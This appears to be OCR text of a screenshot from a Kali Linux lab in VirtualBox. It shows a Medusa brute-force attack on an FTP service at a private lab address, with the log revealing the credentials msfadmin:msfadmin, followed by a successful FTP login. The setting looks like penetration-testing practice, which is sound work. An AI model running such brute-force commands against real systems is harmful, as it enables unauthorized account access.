 Applications
2 VirtualBox Machi...
Oracle VirtualBox...
Windscribe
PT
2026-11-14
12:06
Aritson Augusto
96%
Net
x64
kali2026 [Em execução] - Oracle VirtualBox
Ficheiro Máquina Ver Entrada Dispositivos Ajuda
1 2 3 4
12:06
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U user.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-14 12:04:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-14 12:04:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: password (2 of 4 complete)
2026-11-14 12:04:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2026-11-14 12:04:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2026-11-14 12:04:39 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-14 12:04:40 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: qwerty (2 of 4 complete)
2026-11-14 12:04:40 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: password (3 of 4 complete)
2026-11-14 12:04:40 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: 123456 (4 of 4 complete)
2026-11-14 12:04:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2026-11-14 12:04:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (3 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2026-11-14 12:04:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (3 of 4, 4 complete) Password: password (2 of 4 complete)
2026-11-14 12:04:44 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (3 of 4, 4 complete) Password: qwerty (3 of 4 complete)
2026-11-14 12:04:44 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (3 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
2026-11-14 12:04:44 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: paulo55 (4 of 4, 5 complete) Password: 123456 (1 of 4 complete)
2026-11-14 12:04:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: paulo55 (4 of 4, 5 complete) Password: qwerty (2 of 4 complete)
2026-11-14 12:04:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: paulo55 (4 of 4, 5 complete) Password: password (3 of 4 complete)
2026-11-14 12:04:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: paulo55 (4 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.56.101
Connected to 192.168.56.101.
220 (vsFTPd 2.3.4)
Name (192.168.56.101:kali): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
Ctrl Direito